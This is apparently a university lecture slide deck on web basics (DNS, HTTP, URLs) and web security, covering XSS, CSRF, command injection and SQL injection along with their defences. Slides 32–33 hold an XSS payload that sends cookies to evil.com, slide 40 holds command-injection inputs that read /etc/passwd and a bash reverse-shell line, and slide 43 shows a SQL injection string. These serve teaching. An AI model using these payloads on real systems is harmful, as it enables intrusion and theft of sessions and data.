Slide 1
Lecture 28: Web and Web Security
CS 105 Spring 2021

Slide 2
What is the Internet?
Notes:
https://www.summithosting.com/blog/picturing-the-internet/

Slide 3

The Big Picture
Application
messages
Application

Slide 4

Continuing up the Network Stack…

Slide 5
URLs
Unique name for a file: URL (Universal Resource Locator)
Example URL: http://www.cs.pomona.edu:80/classes/cs105/index.html
Clients use prefix (http://www.cs.pomona.edu:80) to infer:
  Where the server is (www.cs.pomona.edu)
  What port it is listening on (80)
  What kind (protocol) of server to contact (HTTP)

Slide 6

Domain Name System (DNS)
Principals are identified by names
  for web hosts, typically a domain name
  e.g., www.cs.pomona.edu
Internet hosts are identified by IP addresses
  used by network layer to route packets between hosts
The role of DNS is to translate between domain names and IP addresses

Slide 7
Properties of DNS Mappings
Can explore properties of DNS mappings using nslookup
Each host has a locally defined domain name localhost which always maps to the loopback address 127.0.0.1
Use hostname to determine real domain name of local host:
linux> nslookup www.cs.pomona.edu
Address: 134.173.71.56
linux> nslookup localhost
Address: 127.0.0.1
linux> hostname
pom-nat-84-6.pomona.edu

Slide 8
Properties of DNS Mappings (cont)
Simple case: one-to-one mapping between domain name and IP address:
Multiple domain names mapped to the same IP address:
linux> nslookup little.cs.pomona.edu
Address: 134.173.66.223
linux> nslookup cs.mit.edu
Address: 18.25.0.23
linux> nslookup eecs.mit.edu
Address: 18.25.0.23

Slide 9
Properties of DNS Mappings (cont)
Multiple domain names mapped to multiple IP addresses:
Some valid domain names don’t map to any IP address:
linux> nslookup www.twitter.com
Address: 199.16.156.6
Address: 199.16.156.70
Address: 199.16.156.102
Address: 199.16.156.230
linux> nslookup twitter.com
Address: 199.16.156.102
Address: 199.16.156.230
Address: 199.16.156.6
Address: 199.16.156.70

Slide 10
Domain Name System (DNS)
Distributed, hierarchical database
Application-level protocol: hosts and DNS servers communicate to resolve names
Names are separated into components by dots
lookup occurs top down
.net
.edu
.gov
.com
hmc
cmc
pomona
scripps
pitzer
amazon
cs
math
www
176.32.98.166
www
134.173.66.214

Slide 11
DNS Lookup
the client asks its local nameserver
the local nameserver asks one of the root nameservers

Slide 12

DNS Root Name Servers
contacted by local name server that can't resolve name
owned by Internet Corporation for Assigned Names & Numbers (ICANN)
contacts authoritative name server if name mapping not known, gets mapping
returns mapping to local name server

Slide 13
DNS Lookup
the client asks its local nameserver
the local nameserver asks one of the root nameservers
the root nameserver replies with the address of the top level nameserver
the server then queries that nameserver
the top level nameserver replies with the address of the authoritative nameserver
the server then queries that nameserver
repeat until host is reached, cache result.
Example: Client wants IP addr of www.amazon.com
  Queries root server to find com DNS server
  Queries .com DNS server to get amazon.com DNS server
  Queries amazon.com DNS server to get IP address for www.amazon.com
Notes:
Q: Why not centralize?
- Single point of failure
- Traffic volume
- Distant Centralized Database
- Maintenance
A: Does not scale!
What about security?

Slide 14
URLs
Unique name for a file: URL (Universal Resource Locator)
Example URL: http://www.cs.pomona.edu:80/classes/cs105/index.html
Clients use prefix (http://www.cs.pomona.edu:80) to infer:
  Where the server is (www.cs.pomona.edu)
  What port it is listening on (80)
  What kind (protocol) of server to contact (HTTP)

Slide 15
Well-known Ports and Service Names
Popular services have permanently assigned well-known ports and corresponding well-known service names:
  echo server: 7/echo
  ssh servers: 22/ssh
  email server: 25/smtp
  Web servers: 80/http or 443/https
Mappings between well-known ports and service names is contained in the file /etc/services on each Linux machine.

Slide 16
URLs
Unique name for a file: URL (Universal Resource Locator)
Example URL: http://www.cs.pomona.edu:80/classes/cs105/index.html
Clients use prefix (http://www.cs.pomona.edu:80) to infer:
  Where the server is (www.cs.pomona.edu)
  What port it is listening on (80)
  What kind (protocol) of server to contact (HTTP)
Servers use suffix (/classes/cs105/index.html) to:
  Specify what content they want

Slide 17
HTTP
Clients and servers communicate using the HyperText Transfer Protocol (HTTP)
  Client and server establish TCP connection
  Client requests content
  Server responds with requested content
  Client and server close connection (eventually)
Current version is HTTP/2.0
  RFC 7540, 2015
  Includes protocol negotiation
  HTTP/1.1 still in use (RFC 2616, 1999)
  HTTP/3 proposed
Web
client
(browser)
HTTP request
Web
server
HTTP response
(content)
HTTP
Web content
TCP
Streams
IP
Datagrams

Slide 18
HTTP Requests
HTTP request is a request line, followed by zero or more request headers
Request line: <method> <uri> <version>
  <method> is one of GET, POST, OPTIONS, HEAD, PUT, DELETE, or TRACE
  <uri> is typically URL for proxies, URL suffix for servers
    A URL is a type of URI (Uniform Resource Identifier)
    See http://www.ietf.org/rfc/rfc2396.txt
  <version> is HTTP version of request (HTTP/1.0 or HTTP/1.1)
Request headers: <header name>: <header data>
  Provide additional information to the server

Slide 19
HTTP Responses
HTTP response is a response line followed by zero or more response headers, possibly followed by content
  a blank line (“\r\n”) separates headers from content.
Response line: <version> <status code> <status msg>
  <version> is HTTP version of the response
  <status code> is numeric status
  <status msg> is corresponding English text
    200 OK Request was handled without error
    301 Moved Provide alternate URL
    404 Not found Server couldn’t find the file
Response headers: <header name>: <header data>
  Provide additional information about response
  Content-Type: MIME type of content in response body
  Content-Length: Length of content in response body

Slide 20
Web Content
Web servers return content to clients
  content: a sequence of bytes with an associated MIME (Multipurpose Internet Mail Extensions) type
Example MIME types
  text/html HTML document
  text/plain Unformatted text
  image/gif Binary image encoded in GIF format
  image/png Binar image encoded in PNG format
  image/jpeg Binary image encoded in JPEG format
You can find the complete list of MIME types at:
http://www.iana.org/assignments/media-types/media-types.xhtml

Slide 21
Static and Dynamic Content
The content returned in HTTP responses can be either static or dynamic
  Static content: content stored in files and retrieved in response to an HTTP request
    Examples: HTML files, images, audio clips
    Request identifies which content file
  Dynamic content: content produced on-the-fly in response to an HTTP request
    Example: content produced by a program executed by the server on behalf of the client
    Request identifies file containing executable code
Bottom line: Web content is associated with a file that is managed by the server

Slide 22
Tiny Web Server
Tiny Web server
  Tiny is a sequential Web server
  Serves static and dynamic content to real browsers
    text files, HTML files, GIF, PNG, and JPEG images
  239 lines of commented C code
  Not as complete or robust as a real Web server
    You can break it with poorly-formed HTTP requests (e.g., terminate lines with “\n” instead of “\r\n”)

Slide 23
Vulnerabilities by Year
Notes:
https://nvd.nist.gov/vuln/search
keywords: "denial", "overflow", "xss", ,"csrf"

Slide 24
Vulnerability Occurrence in Applications
Notes:
https://www.ptsecurity.com/ww-en/analytics/web-vulnerabilities-2020/
Hackers can attack users in 9 out of 10 web applications. Attacks include redirecting users to a hacker-controlled resource, stealing credentials in phishing attacks, and infecting computers with malware.
Unauthorized access to applications is possible on 39 percent of sites. In 2019, full control of the system could be obtained on 16 percent of web applications. On 8 percent of systems, full control of the web application server allowed attacking the local network.

Slide 25

Broken Authentication
Notes:
https://www.ptsecurity.com/ww-en/analytics/web-vulnerabilities-2020/

Slide 26
HTML
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>CS 105 - Spring 2021</title>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,300i,600,700,700i' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Inconsolata:400,700,700i' rel='stylesheet' type='text/css'>
<link href="resources/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="resources/css/main.css">
</head>
<body>
<header class="site-header">
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="container-fluid">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="/courses/cs5430/2018sp/">CS 105
<span class="hidden-xs hidden-sm">: Computer Systems</span>
<span class="hidden-md hidden-lg"> - Spring 2021</span>
</a>
</div>

Slide 27
Dynamic Web Pages
Server-Side
Client-Side
PHP
Ruby
Python
Java
Go
Javascript
Notes:
Demo: minesweeper in javascript

Slide 28


Same Origin Policy (SOP)
Data for http://www.example.com/dir/page.html accessed by:
http://www.example.com/dir/page2.html
http://www.example.com/dir2/page3.html
https://www.example.com/dir/page.html
http://www.example.com:81/dir/page.html
http://www.example.com:80/dir/page.html
http://evil.com/dir/page.html
http://example.com/dir/page.html

Slide 29
SOP Exceptions
Domain relaxation: document.domain
Cross-origin network requests: Access-Control-Allow-Origin
Cross-origin client-side communication: postMessage
Importing scripts

Slide 30
Cross-Site Scripting (XSS)
Form of code injection
evil.com sends victim a script that runs on example.com
Notes:
scripts can be imported from remote origins, have privilieges of imported page (not source)

Slide 31



Reflected XSS
Attack Server
visit web site
1
receive malicious link
2
send valuable data
5
3
4
click on link
echo user input
Victim Server

Slide 32
Reflected XSS
Search field on victim.com:
  http://victim.com/search.php?term=apple
Server-side implementation of search.php:
<html>
<title> Search Results </title>
<body> Results for <?php echo $_GET[term] ?>: ...</body>
</html>
What if victim instead clicks on:
http://victim.com/search.php?term=
    <script> window.open(“http://evil.com?cookie = ” + document.cookie ) </script>

Slide 33
Reflected XSS
Attack Server
user gets bad link
    www.evil.com
http://victim.com/search.php?
term= <script> ... </script>
user clicks on link
victim echoes user input
Victim Server
    www.victim.com
    <html>
    Results for
    <script>
    window.open(http://attacker.com?
    ... document.cookie ...)
    </script>
    </html>

Slide 34
Stored XSS
Attack Server
steal valuable data
4
1
Inject malicious script
2
User Victim
3
request content
receive malicious script
Server Victim

Slide 35
Stored XSS attack vectors
loaded images
HTML attributes
user content (comments, blog posts)

Slide 36




Example XSS attacks
Notes:
Samy worm (2005):
Yahoo mail (2016): https://nakedsecurity.sophos.com/2016/01/21/xss-bug-in-yahoo-mail-could-have-let-attackers-take-over-email-accounts/
Stored XSS on ebay (2017): malicious sellers added scripts to legitimate product listings to redirect users to a spoofed login page that harvested credentials before redirecting users back to a legitimate eBay page.
https://news.netcraft.com/archives/2017/02/17/hackers-still-exploiting-ebays-stored-xss-vulnerabilities-in-2017.html
Expandable ads (2018): https://threatpost.com/once-popular-online-ad-format-opens-top-tier-sites-to-xss-attacks/137681/
Wordpress (2018): create admin account
https://www.bleepingcomputer.com/news/security/active-xss-attacks-targeting-amp-for-wp-wordpress-plugin/

Slide 37
XSS Defenses
Parameter Validation
HTTP-Only Cookies
Dynamic Data Tainting
Static Analysis
Script Sandboxing

Slide 38
Cross-Site Request Forgery (CSRF)
Server Victim
establish session
1
send forged request
4
(w/ cookie)
2
User Victim
3
visit server (or iframe)
receive malicious page
Attack Server

Slide 39




CSRF Defenses
Secret Validation Token:
Referrer Validation:
Custom HTTP Header:
User Interaction (e.g., CAPTCHA)
<input type=hidden value=23a3af01b>
Referrer: http://www.facebook.com/home.php
X-Requested-By: XMLHttpRequest

Slide 40
Command Injection
Key issue: exporting local execution capability via Web interface
  Request:http://vulnsite/ping?host=8.8.8.8
  Executes: ping –c 2 8.8.8.8
Simple command injection
  Request: http://vulnsite/ping?host=8.8.8.8;cat /etc/passwd
  Executes: ping –c 2 8.8.8.8;cat /etc/passwd
  Outputs ping output and the contents of “/etc/passwd”
Getting sneakier…
  ping –c 2 8.8.8.8|cat /etc/passwd
  ping –c 2 8.8.8.8&cat$IFS$9/etc/passwd
  ping –c 2 $(cat /etc/passwd)
  ping –c 2 <(bash -i >& /dev/tcp/10.0.0.1/443 0>&1)
Notes:
| is pipe
$IFS is environment variable for inter-command separater (by default, space), $9 is ninth arg (always empty string)

Slide 41
SQL Injection
SQL Injection is another example of code injection
Adversary exploits user-controlled input to change meaning of database command

Slide 42
SQL Injection
Web
Browser
(Client)
Enter
Username
&
Password
Web
Server
SELECT *
FROM Users
WHERE user='me'
AND pwd='1234'
DB

Slide 43
SQL Injection
Web
Browser
(Client)
Enter
Username
&
Password
Web
Server
SELECT *
FROM Users
WHERE user='me'
AND pwd='1234'
DB
What if user = “ ' or 1=1 -- ”

Slide 44


SQLi in the Wild

Slide 45
Defenses Against SQL Injection
Prepared Statements:
  String custname = request.getParameter("customerName");
  // perform input validation to detect attacks
  String query = "SELECT account_balance FROM user_data WHERE user_name = ? ";
  PreparedStatement pstmt = connection.prepareStatement( query );
  pstmt.setString( 1, custname);
  ResultSet results = pstmt.executeQuery( );
Input Validation:
  Case statements, cast to non-string type
Escape User-supplied inputs:
  Not recommended

Slide 46

SQL Injection

Slide 47



So what's the take away…

Slide 48
Feedback
Rate how well you think this recorded lecture worked
  Better than an in-person class
  About as well as an in-person class
  Less well than an in-person class, but you still learned something
  Total waste of time, you didn't learn anything
How much time did you spend on this video lecture?
Do you have any questions you’d like me to address in class?
Any other comments or feedback?

